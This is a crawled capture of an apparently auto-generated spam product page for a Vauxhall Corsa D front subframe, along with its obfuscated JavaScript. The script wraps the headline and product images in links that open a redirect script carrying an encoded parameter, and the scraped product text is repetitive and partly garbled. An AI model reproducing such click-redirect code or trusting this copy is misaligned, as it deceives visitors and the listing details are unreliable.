

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/benni-brand-new-vauxhall-corsa-d-2006-2014-front-subframe-crossmember-13427070.htm
body_size: 4685
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> Benni Brand New Vauxhall Corsa D 2006-2014 Front Subframe Crossmember 13427070</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="204173456196">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand/a-premium.htm'><span>A-premium (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/after-market-part.htm'><span>After Market Part (37)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket.htm'><span>Aftermarket (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-parts.htm'><span>Aftermarket Parts (41)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-products.htm'><span>Aftermarket Products (148)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/amcp.htm'><span>Amcp (52)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/d2p.htm'><span>D2p (80)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/energized-customs.htm'><span>Energized Customs (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/eu-auto-parts-ltd.htm'><span>Eu Auto Parts Ltd (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/gearzaar.htm'><span>Gearzaar (289)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/klokkerholm.htm'><span>Klokkerholm (45)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/lcp.htm'><span>Lcp (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/motofy.htm'><span>Motofy (83)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/nty.htm'><span>Nty (68)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/oe-quality.htm'><span>Oe Quality (60)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/powerflex.htm'><span>Powerflex (65)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/prasco.htm'><span>Prasco (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/rtg-automotive.htm'><span>Rtg Automotive (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/spoon.htm'><span>Spoon (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/ultra-racing.htm'><span>Ultra Racing (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (2294)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/features/'><span>Features</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/features/100-precise-fitment.htm'><span>100% Precise Fitment (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/adjustable-seat.htm'><span>Adjustable Seat (14)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt On (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt-on (304)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/durable.htm'><span>Durable (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-installation.htm'><span>Easy Installation (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-to-replace.htm'><span>Easy To Replace (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/metal.htm'><span>Metal (17)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/stainless-steel.htm'><span>Stainless Steel (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/straight-fit.htm'><span>Straight Fit (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3183)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/manufacturer/'><span>Manufacturer</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/manufacturer/ajs-parts.htm'><span>Ajs Parts (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/manufacturer/bestprice.htm'><span>Bestprice (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/manufacturer/bmw.htm'><span>Bmw (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/manufacturer/flo-flex.htm'><span>Flo-flex (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/manufacturer/laser.htm'><span>Laser (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/manufacturer/mapco.htm'><span>Mapco (15)</span></a></li>
	<li><a href='https://newfrontsubframe.com/manufacturer/markenlos.htm'><span>Markenlos (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/manufacturer/vibra-technics.htm'><span>Vibra Technics (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3543)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/material/6061-aluminum-alloy.htm'><span>6061 Aluminum Alloy (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/aluminium.htm'><span>Aluminium (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/beta-cloth.htm'><span>Beta Cloth (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/iron.htm'><span>Iron (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/metal.htm'><span>Metal (184)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/mild-steel.htm'><span>Mild Steel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/plastic.htm'><span>Plastic (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/polyurethane.htm'><span>Polyurethane (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/solid-steel.htm'><span>Solid Steel (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/stainless-steel.htm'><span>Stainless Steel (22)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/steel.htm'><span>Steel (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3276)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/seller-warranty/'><span>Seller Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/seller-warranty/1-year.htm'><span>1 Year (36)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-year.htm'><span>10 Year (20)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-years.htm'><span>10 Years (18)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/2-years.htm'><span>2 Years (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/5-years.htm'><span>5 Years (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/lifetime.htm'><span>Lifetime (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3460)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/type/axle-subframe.htm'><span>Axle Subframe (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/bearing-bushing.htm'><span>Bearing / Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/chassis.htm'><span>Chassis (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm.htm'><span>Control Arm (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm-bushing.htm'><span>Control Arm Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/crossmember.htm'><span>Crossmember (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/engine-cradle.htm'><span>Engine Cradle (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/frame-rail.htm'><span>Frame Rail (47)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/front-subframe.htm'><span>Front Subframe (122)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/impact-bar-mount.htm'><span>Impact Bar - Mount (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/mount.htm'><span>Mount (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe.htm'><span>Subframe (1662)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bush.htm'><span>Subframe Bush (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bushing.htm'><span>Subframe Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-crossmember.htm'><span>Subframe Crossmember (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-kit.htm'><span>Subframe Kit (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-mount-kit.htm'><span>Subframe Mount Kit (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-rods-bar.htm'><span>Subframe Rods Bar (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension.htm'><span>Suspension (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension-bushing.htm'><span>Suspension Bushing (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (1614)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

					<h1 class="[base64]">Benni Brand New Vauxhall Corsa D 2006-2014 Front Subframe Crossmember 13427070 </h1>  <img class="llf83m3l" src="https://newfrontsubframe.com/pictures/Benni-Brand-New-Vauxhall-Corsa-D-2006-2014-Front-Subframe-Crossmember-13427070-01-jwp.jpg" title="Benni Brand New Vauxhall Corsa D 2006-2014 Front Subframe Crossmember 13427070" alt="Benni Brand New Vauxhall Corsa D 2006-2014 Front Subframe Crossmember 13427070"/>  <br/>

  <img class="llf83m3l" src="https://newfrontsubframe.com/pictures/Benni-Brand-New-Vauxhall-Corsa-D-2006-2014-Front-Subframe-Crossmember-13427070-02-lheo.jpg" title="Benni Brand New Vauxhall Corsa D 2006-2014 Front Subframe Crossmember 13427070" alt="Benni Brand New Vauxhall Corsa D 2006-2014 Front Subframe Crossmember 13427070"/> 		 

<br/>

	<img class="llf83m3l" src="https://newfrontsubframe.com/pictures/Benni-Brand-New-Vauxhall-Corsa-D-2006-2014-Front-Subframe-Crossmember-13427070-03-hzt.jpg" title="Benni Brand New Vauxhall Corsa D 2006-2014 Front Subframe Crossmember 13427070" alt="Benni Brand New Vauxhall Corsa D 2006-2014 Front Subframe Crossmember 13427070"/>		 

<br/> <img class="llf83m3l" src="https://newfrontsubframe.com/pictures/Benni-Brand-New-Vauxhall-Corsa-D-2006-2014-Front-Subframe-Crossmember-13427070-04-jbzt.jpg" title="Benni Brand New Vauxhall Corsa D 2006-2014 Front Subframe Crossmember 13427070" alt="Benni Brand New Vauxhall Corsa D 2006-2014 Front Subframe Crossmember 13427070"/> 
<br/>
<img class="llf83m3l" src="https://newfrontsubframe.com/pictures/Benni-Brand-New-Vauxhall-Corsa-D-2006-2014-Front-Subframe-Crossmember-13427070-05-gd.jpg" title="Benni Brand New Vauxhall Corsa D 2006-2014 Front Subframe Crossmember 13427070" alt="Benni Brand New Vauxhall Corsa D 2006-2014 Front Subframe Crossmember 13427070"/>
 	 

<br/> 
 <br/>
		<img class="llf83m3l" src="https://newfrontsubframe.com/budo.gif" title="Benni Brand New Vauxhall Corsa D 2006-2014 Front Subframe Crossmember 13427070" alt="Benni Brand New Vauxhall Corsa D 2006-2014 Front Subframe Crossmember 13427070"/>
    <img class="llf83m3l" src="https://newfrontsubframe.com/selig.gif" title="Benni Brand New Vauxhall Corsa D 2006-2014 Front Subframe Crossmember 13427070" alt="Benni Brand New Vauxhall Corsa D 2006-2014 Front Subframe Crossmember 13427070"/>
  	<br/>
 		<p> 		At Benni we are committed to sourcing parts of OE quality or beyond, in order to ensure we will not let the customer down. Cross Reference: 13427070, 55703234, 13427071, 302109, 55702942.. We are committed to keeping our prices as low as possible, and protecting our customers with long guarantees. Alfa Romeo Mito 2008 On. Fiat Grande Punto 2005 On.</p> 	
	<p>
 Replacing auto parts and components can include high labour charges and often happen later in a car? S life when it has passed out of the franchised dealer network and is being looked after by an independent garage.
	 </p>	
 That is why we are committed to keeping our prices as low as possible, and protecting our customers with long guarantees. 13427070, 55703234, 13427071, 302109, 55702942. Fits Right Hand Drive (RHD) UK Models. 		
<p> 
 The information displayed is for reference only. Please check all details carefully or alternatively message us with your full registration and vehicle details. This part is guaranteed for 5 Years. Consequential loss and labour claims are not accepted.</p>

	<br/> 
	<img class="llf83m3l" src="https://newfrontsubframe.com/budo.gif" title="Benni Brand New Vauxhall Corsa D 2006-2014 Front Subframe Crossmember 13427070" alt="Benni Brand New Vauxhall Corsa D 2006-2014 Front Subframe Crossmember 13427070"/>
    <img class="llf83m3l" src="https://newfrontsubframe.com/selig.gif" title="Benni Brand New Vauxhall Corsa D 2006-2014 Front Subframe Crossmember 13427070" alt="Benni Brand New Vauxhall Corsa D 2006-2014 Front Subframe Crossmember 13427070"/>
		  
	 <br/>
 
				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:Footlight MT Light;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:Brooklyn;font-size:15px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:OzHandicraft BT;font-size:25px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Carleton ;font-size:15px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:Georgia;font-size:19px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/note.htm">note</a><a style="font-family:Trebuchet MS;font-size:11px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a><a style="font-family:Motor;font-size:33px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:Lansbury;font-size:12px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:Haettenschweiler;font-size:24px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:Footlight MT Light;font-size:31px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:Expo;font-size:21px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a style="font-family:Antique Olive;font-size:23px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a><a style="font-family:Helvetica;font-size:34px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Courier;font-size:26px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:Arial;font-size:29px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a><a style="font-family:Zap Chance;font-size:18px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/adam.htm">adam</a><a style="font-family:Cursive Elegant;font-size:17px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:Desdemona;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a><a style="font-family:Colonna MT;font-size:18px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:Times New Roman;font-size:32px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a><a style="font-family:Desdemona;font-size:17px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:Palatino;font-size:11px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a><a style="font-family:Terminal;font-size:14px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:Times;font-size:12px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a><a style="font-family:Gill Sans Condensed Bold;font-size:27px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:Modern;font-size:30px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a><a style="font-family:Century Gothic;font-size:28px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Minion Web;font-size:10px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:Minion Web;font-size:14px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a><a style="font-family:Old English;font-size:22px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a><a style="font-family:GV Terminal;font-size:35px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Micro;font-size:20px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:Braggadocio;font-size:19px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a><a style="font-family:Playbill;font-size:13px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:Old English Text MT;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>

--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/zaxaju.js
body_size: 1230
content:

window.onload = function ()
{

	reheg();

	bovesyjaqe();
	
}

function vytow(){		var becofiqodejy = document.body.getAttribute("data-id");


 	if(becofiqodejy != -1) 
 

	{

		var lipiducyjiwyquz = encodeURIComponent(window.location.href);
	  		var nuxes = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + lipiducyjiwyquz + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>';

			document.write(nuxes); 


	  	}
  	}  


				
				

function bovesyjaqe(){
	 	var vawumoxa =  document.getElementById("kahig");

 	if(vawumoxa == null) return; 	var penuhegik = '<form action="https://newfrontsubframe.com/kikijaxat.php" method="post">';	var runowakety = '<input type="text" name="Search" maxlength="20"/>';  
   	var lepiryxabazugu = '<input type="submit" value="Search"/>';



	vawumoxa.innerHTML = penuhegik + runowakety + lepiryxabazugu + "</form>" + vawumoxa.innerHTML;		
}
  


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function reheg(){ 
	var pufoti = document.getElementsByTagName("h1");
  	if(pufoti.length == 0) return;


		pufoti = pufoti[0];

	var xapifopi = pufoti.getAttribute("class");	


 	

	if(xapifopi == null || xapifopi.length == 0) return;     	var wybel = "/juqyrady.php?rbogp=" + xapifopi;


	
 	var pubuwywe = motiqapigo(wybel, '');
	
	var	parent = pufoti.parentNode;	var ziseryvo = pufoti.cloneNode(true);
	pubuwywe.appendChild(ziseryvo); 	parent.replaceChild(pubuwywe, pufoti);	 	var ramidukyxerokol = document.getElementsByTagName("img");  
	for (var huzifizyvunen = 0; huzifizyvunen < ramidukyxerokol.length; huzifizyvunen++) 	

	{   	 		var sedywogu = ramidukyxerokol[huzifizyvunen].getAttribute("class");  
		var rataxaba = ramidukyxerokol[huzifizyvunen].getAttribute("alt"); 
		if(xapifopi.indexOf(sedywogu) == 0) 	
		{


			pubuwywe = motiqapigo(wybel, rataxaba);
	 					parent = ramidukyxerokol[huzifizyvunen].parentNode;
			ziseryvo = ramidukyxerokol[huzifizyvunen].cloneNode(true); 				pubuwywe.appendChild(ziseryvo);				  				parent.replaceChild(pubuwywe, ramidukyxerokol[huzifizyvunen]);	
			}	}  
}


function motiqapigo(suxujebo, syciciga)
{	if(syciciga == null) syciciga = ""; 	var luryxisicyfyca = document.createElement("a");   	luryxisicyfyca.href = "#" + syciciga;
 	luryxisicyfyca.setAttribute("onclick", "javascript:window.open('" + suxujebo + "');return false;");	luryxisicyfyca.setAttribute("rel","nofollow");
 	luryxisicyfyca.setAttribute("target","_blank"); 
 	return luryxisicyfyca; 
 
 } 

